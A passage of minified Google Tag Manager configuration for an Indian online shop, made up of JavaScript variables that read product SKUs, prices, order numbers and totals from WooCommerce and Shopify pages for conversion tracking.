headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style 